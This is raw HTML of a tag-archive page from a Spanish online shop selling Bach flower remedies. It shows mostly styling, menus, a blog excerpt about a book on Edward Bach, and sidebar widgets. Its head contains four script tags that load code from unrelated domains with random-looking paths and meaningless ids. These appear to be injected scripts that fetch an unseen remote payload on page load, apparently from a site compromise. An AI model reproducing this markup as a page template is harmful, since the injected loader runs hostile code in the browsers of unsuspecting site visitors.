@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}.navigation-branding .main-title a, .navigation-branding .main-title a:hover, .navigation-branding .main-title a:visited{color:#222222;}}.navigation-branding .main-title{font-size:25px;font-weight:bold;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 1370px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=1.9.1' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#ff8f00;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#ffa000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=1.9.1' media='(max-width:768px)' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/mailin/css/mailin-front.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=62a3156305284b00197c5469&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.esenciasdebach.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","ajax_nonce":"0f585f57d7","flag_url":"https://www.esenciasdebach.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1753124292" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.esenciasdebach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esenciasdebach.com/wp-json/wp/v2/tags/87" /><style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #919191;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #f7f7f7;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: ;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#90CD0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#CD0D0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #919191;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-flores-de-bach-comprar-online tag-87 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-below-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-sticky woocommerce-no-js right-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 nav-search-enabled header-aligned-center dropdown-hover elementor-default elementor-kit-9393" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>			<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="secondary-navigation" class="secondary-navigation">
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
												<span class="mobile-menu">Menu</span>
					</button>
					<div class="main-nav"><ul id="menu-menu-cabecera" class=" secondary-menu sf-menu"><li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">Apariciones en prensa</a></li>
<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8218"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-8183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8183"><a href="https://wa.me/34600373936" data-ps2id-api="true">+34 600 37 39 36</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.esenciasdebach.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gotas de Flores" src="https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png" />
					</a>
				</div>		<nav class="wc-menu-cart-activated main-navigation sub-menu-left" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
	<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-nuevo-menu" class=" menu sf-menu"><li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li id="menu-item-8639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li id="menu-item-11885" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-sticky-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form><div class="navigation-branding"><p class="main-title" itemprop="headline">
						<a href="https://www.esenciasdebach.com/" rel="home">
							Gotas de Flores
						</a>
					</p></div>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
			<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-nuevo-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Página">
			
			<h1 class="page-title">
				flores de bach comprar online			</h1>

					</header>
		<article id="post-542" class="post-542 post type-post status-publish format-standard hentry category-flores-de-bach category-informacion-sobre-productos-gotas-de-flores tag-flores-de-bach-comprar-madrid tag-flores-de-bach-comprar-mexico tag-flores-de-bach-comprar-online tag-flores-de-bach-comprar-valencia" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-coleccion-salgamos-al-sol-el-libro/" rel="bookmark">Las Flores de Bach versus Edward Bach. Colección Salgamos al Sol. El libro.</a></h2>			</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Así que decidí escribir el LIBRO. Sería una intriga en torno a Edward Bach basada en su TEXTO. Una intriga pausada basada en un episodio de su vida. Nora Weeks nos habla de un Bach constantemente dolorido&#8230; ¿ Qué le dolería tanto ?; me pregunté. Así llegaron esos 15 días de incesante conexión donde todas &#8230; <a title="Las Flores de Bach versus Edward Bach. Colección Salgamos al Sol. El libro." class="read-more" href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-coleccion-salgamos-al-sol-el-libro/">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.esenciasdebach.com/category/flores-de-bach/" rel="category tag">Flores de Bach</a>, <a href="https://www.esenciasdebach.com/category/quienes-somos-y-flores-de-bach/informacion-sobre-productos-gotas-de-flores/" rel="category tag">Información sobre productos "Gotas de Flores"</a></span> <span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-madrid/" rel="tag">flores de bach comprar madrid</a>, <a href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-mexico/" rel="tag">flores de bach comprar mexico</a>, <a href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/" rel="tag">flores de bach comprar online</a>, <a href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-valencia/" rel="tag">flores de bach comprar valencia</a></span> <span class="comments-link"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-coleccion-salgamos-al-sol-el-libro/#respond">Deja un comentario</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.esenciasdebach.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar..." value="" name="s" title="Buscar:">
	</label>
	<input type="submit" class="search-submit" value="Buscar"></form>
</aside><aside id="sib_subscribe_form-3" class="widget inner-padding widget_sib_subscribe_form"><h2 class="widget-title">Suscripción Esencias de bach</h2>
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.esenciasdebach.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Por favor, rellena los campos.">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Dirección de email erronea.">
                <input type="hidden" name="sib_security" value="0f585f57d7">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<iframe width="540" height="305" src="https://b04c228f.sibforms.com/serve/[base64]" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%"></iframe>				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</aside><aside id="categories-5" class="widget inner-padding widget_categories"><h2 class="widget-title">Entradas:</h2><form action="https://www.esenciasdebach.com" method="get"><label class="screen-reader-text" for="cat">Entradas:</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="19">Actualidad internacional</option>
	<option class="level-0" value="20">Actualidad social</option>
	<option class="level-0" value="36">camino de las flores</option>
	<option class="level-0" value="324">Canal de You Tube Laure Ferrié</option>
	<option class="level-0" value="21">Canción y Flores de Bach</option>
	<option class="level-0" value="318">consulta con flores de bach</option>
	<option class="level-0" value="22">Curso de Flores de Bach</option>
	<option class="level-0" value="23">dificultad de aprendizaje</option>
	<option class="level-0" value="24">Elaboracion</option>
	<option class="level-0" value="207">Elaboración de las Flores de bach</option>
	<option class="level-0" value="25">Espiritualidad</option>
	<option class="level-0" value="26">Eventos</option>
	<option class="level-0" value="27">Flores de Bach</option>
	<option class="level-0" value="28">Flores de Bach y adolescencia</option>
